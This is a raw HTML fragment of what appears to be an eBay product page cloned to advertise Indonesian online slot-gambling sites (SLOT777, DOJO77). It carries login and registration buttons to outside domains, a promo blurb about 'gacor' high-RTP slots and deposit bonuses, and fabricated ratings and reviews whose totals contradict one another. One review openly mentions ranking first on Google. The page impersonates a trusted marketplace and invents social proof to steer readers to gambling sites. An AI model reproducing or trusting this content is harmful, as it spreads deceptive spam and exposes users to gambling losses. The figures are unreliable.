                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25' clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                </symbol>
              </defs>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg>
          </div>
          <!--F#f_1-->
          <!--F#12[0]-->
          <span class='ux-textspans'>4.9</span>
          <!--F/-->
          <!--F/-->
          <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action' data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
            <!--F#8-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--PSEUDOLINK">88,777 product ratings</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </a>
        </div>
        <div class="vim x-sellercard-atf_main">
          <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
            <div class='ux-chevron__body'>
              <!--F#2-->
              <div class="vim x-sellercard-atf" data-testid='x-sellercard-atf'>
                <div class='ux-action-avatar' data-testid='ux-action-avatar'>
                  <!--F#11-->
                  <div class="ux-action-avatar__wrapper ux-action-avatar__scrim" data-testid='ux-action-avatar__wrapper'>
                    <!--F#3-->
                    <!--F/-->
                    <div role='img' class="avatar avatar--48">
                      <img src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/djfav.png' alt='SLOT777'>
                    </div>
                  </div>
                  <!--F/-->
                </div>
                <div class='x-sellercard-atf__info'>
                  <div class='x-sellercard-atf__info__about-seller'></div>
                  <div class='x-sellercard-atf__data-item-wrapper'>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>SLOT777</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>99.9% positive</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                  </div>
                </div>
              </div>
              <!--F/-->
            </div>
            <div class='ux-chevron__chevron'>
              <button class='ux-chevron__button' aria-label="Seller information" role='link'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                  <defs>
                    <symbol viewbox="0 0 16 16" id='icon-chevron-right-16'>
                      <path d="m12.707 8.707-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6a1 1 0 0 1 0 1.414Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-chevron-right-16"/></use>
                </svg></button>
            </div>
          </div>
        </div>
        <style type="text/css">.fancybox-margin{margin-right:15px}.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{border-radius:10px 10px;border:1px solid #fff;background:linear-gradient(to top,#15ff00 0%,#193312 100%);color:#fff}.register,.register-button{border-radius:10px 10px;background:linear-gradient(180deg,#ffd700 0%,#e2a50b 40%,#fc0 60%,#ffea70 100%);border:1px solid #ffa500}</style>
        <div class="n-columns-2">
          <a href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html" rel="nofollow noreferrer" class="login">LOGIN SLOT777</a>
          <a href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html" rel="nofollow noreferrer" class="register">DAFTAR SLOT777</a>
        </div>
        <div class="vim x-price-section" data-testid='x-price-section'>
          <div class="vim x-bin-price" data-testid='x-bin-price'>
            <div class='x-label' data-testid='x-label'>
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>Price:</span>
              <!--F/-->
              <!--F/-->
            </div>
            <div class='x-bin-price__content'>
              <div class='x-price-primary' data-testid='x-price-primary'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>$777</span>
                <!--F/-->
                <!--F/-->
              </div>
              <!--F#23-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-returns-minview" data-testid='x-returns-minview'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                  <div class="ux-layout-section__row">
                    <!--F#f_6[0[@returns-0]]-->
                    <div data-testid='ux-labels-values' class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
                      <div class="ux-labels-values__labels col-3">
                        <div class="ux-labels-values__labels-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>Returns:</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                      <div class="ux-labels-values__values col-9">
                        <div class="ux-labels-values__values-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>30 days returns</span>
                            <!--F/-->
                            <!--F#12[1]-->
                            <span class='ux-textspans'>.</span>
                            <!--F/-->
                            <!--F#12[2]-->
                            <span class='ux-textspans'>Seller pays for return shipping‽⁁ᾸΆἏ</span>
                            <!--F/-->
                            <!--F#12[3]-->
                            <span class='ux-textspans'>.</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-item-condition" data-testid='x-item-condition'>
          <div class="x-item-condition-label">
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Condition:</span>
            <!--F/-->
            <!--F/-->
          </div>
          <div class="x-item-condition-text">
            <div class='ux-icon-text' data-testid='ux-icon-text'>
              <!--F#3-->
              <!--F#5-->
              <span class="ux-icon-text__text"><span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                  <!--F#12[0]-->
                  <span class='ux-textspans'>New</span>
                  <!--F/-->
                </span><span class='clipped'>New</span></span>
              <!--F/-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-msku-evo" data-testid='x-msku-evo'>
          <!--F#3[0]-->
          <div class='generic-error-text' hidden></div>
        </div>
        <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--itemDescriptionSection">
                <div class='ux-chevron' data-testid='ux-chevron' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                  <div class='ux-chevron__body'>
                    <!--F#2-->
                    <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@shortDescription-0]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                          <p style="text-align: justify;">DOJO77 merupakan provider situs slot online terbaru 2025 dengan bonus deposit harian paling besar hari ini. Menawarkan berbagai game slot gacor RTP tinggi, promo rutin, serta sistem transaksi cepat, DOJO77 cocok untuk pemain yang ingin bermain aktif dan konsisten.</p>
                          
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <!--F/-->
                      </div>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@readMore-1]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                          <button class="ux-action fake-link fake-link--action" data-testid='ux-action' data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                            <!--F#8-->
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <!--F/-->
                            <!--F/-->
                            <!--F/-->
                          </button>
                        </div>
                        <!--F/-->
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                  <div class='ux-chevron__chevron'>
                    <button class='ux-chevron__button' aria-label="See full description" role='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-chevron-right-16"/></use>
                      </svg></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-testid='ux-overlay' class-name='x-item-description-iframe' aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
              <!--F#9-->
              <!--F/-->
              <div class="lightbox-dialog__header">
                <!--F#13-->
                <h2 class='lightbox-dialog__title' id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                  <!--F#2-->
                  <div class="ux-overlay__header">
                    <!--F#3-->
                    <!--F/-->
                  </div>
                  <!--F/-->
                </h2>
                <!--F/-->
                <!--F#14-->
                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-close-16"/></use>
                  </svg></button>
                <!--F/-->
              </div>
              <div class="lightbox-dialog__main">
                <!--F#16-->
                <!--F#1-->
                <div class="ux-overlay__content">
                  <!--F#10-->
                  <!--F/-->
                </div>
                <!--F/-->
                <!--F/-->
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
          <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
          <div class="txn-wrapper-vim__wrapper txn-wrapper">
            <div expanded aria-label="Loading details" aria-modal='true' role='dialog' class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close Dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class='txn-wrapper__content'></section>
                  <!--F#@error-->
                  <section hidden class='txn-wrapper__error'>
                    <section aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status' class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid='txn-wrapper__error-notice' role='region'>
                      <div class='page-notice__header' id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                        <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable='false' aria-label='Attention' role='img'>
                          <use href="#icon-attention-filled-16"/></use>
                        </svg>
                      </div>
                      <div class='page-notice__main'>
                        <h2 datatestid='txn-wrapper__error-notice__title' class='page-notice__title'>
                          <!--F#12--> Oops! Looks like we're having trouble connecting to our server. <!--F/-->
                        </h2>
                        <!--F#13-->
                        <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser window to try again.</p>
                        <!--F/-->
                      </div>
                      <div class="page-notice__footer">
                        <!--F#18-->
                        <button class='fake-link' data-ebayui type='button' data-testid='txn-wrapper__error-notice__button'>
                          <!--F#1--> Refresh Browser <!--F/-->
                        </button>
                        <!--F/-->
                      </div>
                    </section>
                  </section>
                  <!--F/-->
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <div class='xo-wrapper-vi'>
            <div no-handle expanded aria-modal='true' role='dialog' class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="xo-wrapper-vi__dialog-content">
                    <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'><span class="progress-spinner progress-spinner--large" role='img'><svg class="icon icon--30" focusable='false' aria-hidden='true'>
                          <use href="#icon-spinner-30"/></use>
                        </svg></span></section>
                    <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width='100%' height='0px' marginheight='0' marginwidth='0' frameborder='0'></iframe>
                  </section>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-product-details' data-testid='x-prp-product-details' id='ProductDetails'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-PRODUCT_DETAILS-1-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>About this product</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
      </div>
      <div class='x-prp-product-details_content'>
        <div class='x-prp-product-details_section'>
          <h3>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Product Identifiers</span>
            <!--F/-->
            <!--F/-->
          </h3>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Brand</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>SLOT777</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Model</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Link Slot Gacor</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
          </div>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>eBay Product ID (ePID)</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>24020154247</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'></div>
          </div>
        </div>
      </div>
      <div class="ux-collapse-toggle ux-collapse-toggle--collapsed">
        <button class="ux-collapse-toggle__button btn btn--secondary" data-ebayui type='button'>
          <!--F#7-->
          <div class="ux-collapse-toggle__label">
            <div class="ux-collapse-toggle__expand-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show More</span>
              <!--F/-->
            </div>
            <div class="ux-collapse-toggle__collapse-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show Less</span>
              <!--F/-->
            </div>
          </div>
          <!--F/-->
        </button>
      </div>
    </div>
    <div class='seperator'></div>
    <div class="vim x-reviews" id='UserReviews' data-testid='x-reviews'>
      <div class="vim x-review-header" data-testid='x-review-header'>
        <div class='x-review-header__htitle'>
          <div class='section-title'>
            <div class='section-title__title-container'>
              <h2 id='s0-2-0-15-3-7-@key-comp-REVIEWS_BTF_SHARED-1-2-title' class='section-title__title'>
                <!--F#2-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ratings and Reviews</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
              </h2>
            </div>
          </div>
          <div class='x-review-header__learn-more'>
            <a href='https://kopten.de/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l149867'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class="ux-textspans ux-textspans--PSEUDOLINK">Learn more</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
      </div>
      <div class="vim x-rating-details">
        <div class="vim ux-summary" data-testid='ux-summary'>
          <span class='ux-summary__start--rating' data-testid='review--start--rating'>
            <!--F#12[0]-->
            <span class='ux-textspans'>5</span>
            <!--F/-->
          </span>
          <div class='ux-summary__star--rating'>
            <div class="vim ux-star-rating" data-testid='ux-star-rating'>
              <div role='img' aria-label="4.9 out of 5 stars based on 88,777 product ratings" class='star-rating' data-stars='4-5'>
                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg>
              </div>
            </div>
          </div>
          <span class='ux-summary__count'>
            <!--F#12[0]-->
            <span class='ux-textspans'>88,777 product ratings</span>
            <!--F/-->
          </span>
        </div>
        <div class="vim ux-histogram" data-testid='ux-histogram'>
          <ul>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 16 16" id='icon-star-filled-16'>
                        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>5</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 85%"></u></i><i class='clipped'>2402 users rated this 5 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2402</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>4</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 52.9%"></u></i><i class='clipped'>278 users rated this 4 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>278</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>3</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 5.555555555555555%"></u></i><i class='clipped'>2 users rated this 3 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>2</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 2 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>1</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 1 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
          </ul>
        </div>
        <div class='x-rating-details__aspects'>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="99 percent of reviewers think of this product as Situs Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="99%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-39.599999999999994deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Situs Gacor</span>
              <!--F/-->
            </p>
          </div>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="88 percent of reviewers think of this product as Link Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="98%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-43.19999999999999deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Link Gacor</span>
              <!--F/-->
            </p>
          </div>
          <style>.ux-aspect__aspect{position:relative;width:60px;height:60px;border-radius:50%;background:#ddd;overflow:hidden}.ux-aspect__left span,.ux-aspect__right span{display:block;width:100%;height:100%;border-radius:50%;background:transparent;transform:rotateZ(0deg)}.ux-aspect__text{text-align:center;font-size:12px;margin-top:8px}.ux-aspect__aspect{border:6px solid #ddd;background:none}.ux-aspect__aspect[data-percent="0%"] .ux-aspect__left span,.ux-aspect__aspect[data-percent="0%"] .ux-aspect__right span{display:none}</style>
          <div class="vim ux-aspect" data-testid="ux-aspect" aria-label="0 percent of reviewers think of this product as Kekalahan">
            <div class="ux-aspect__aspect" data-testid="reviews--aspect" data-percent="0%">
              <div class="ux-aspect__left">
                <span data-testid="reviews--left" style="transform: rotateZ(0deg);"></span>
              </div>
              <div class="ux-aspect__right">
                <span data-testid="reviews--right" style="transform: rotateZ(0deg);"></span>
              </div>
            </div>
            <p class="ux-aspect__text">
              <span class="ux-textspans">Kekalahan</span>
            </p>
          </div>
        </div>
      </div>
      <div class="vim x-review-details">
        <div class='x-review-details__head'>
          <h3 class='x-review-details__title'>
            <!--F#12[0]-->
            <span class='ux-textspans'>Most relevant reviews</span>
            <!--F/-->
          </h3>
          <div class='x-review-details__allreviews'>
            <a href='https://kopten.de/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l6846'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>See all 77,888 reviews</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
        <ul class='x-review-details__body'>
          <li class="vim x-review-section" id="review_10000000311312907" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://kopten.de/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Opet-Pekz2</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 8, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT777</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ini baru bilang Platform SLOT777 paling gila,,, Cocok buat rank 1 di pencarian google nih!!! emang gacor banget slot nya.</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Pre-owned</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000312538562" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
